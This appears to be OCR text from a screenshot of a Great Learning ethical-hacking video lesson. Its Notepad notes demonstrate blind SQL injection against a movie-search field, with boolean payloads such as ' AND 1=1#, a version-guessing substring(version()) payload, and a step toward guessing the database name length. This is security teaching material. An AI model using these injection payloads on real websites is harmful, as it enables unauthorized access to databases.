 Content
Learning Videos
Career and Growth Ladder in
Ethical Hacking
Domains and Process
Implementation under Ethical
Hacking
Ethical Hacking in Network
Architecture-Demonstration
Ethical Hacking in Web
Applications-Demonstration
Ethical Hacking on Mobile
Platforms-Demonstration
What is Ethical Hacking
Ethical Hacking in Web Applications-Demonstration
*Untitled - Notepad
File Edit Format View Help
greatlearning
Learning for Life
Input tags
4. Try special characters '"})--##
select * from movies where movie_name='Iron man' AND length(database())=1#'
TRUE: Iron man' AND 1=1#
FALSE: Iron man' AND 1=2#
5. Let's try to figure out the version of MySQL
Iron man' AND substring(version(),1,1)=4#
Iron man' AND substring(version(),1,1)=5#
MySQL version 5
6. Let's try to guess the DB NAME length
Activate Windows
Go to Settings to activate Window
Ln 10, Col 74 100% Windows (CRLF) UTF-8
38:12 -12:01 1x HD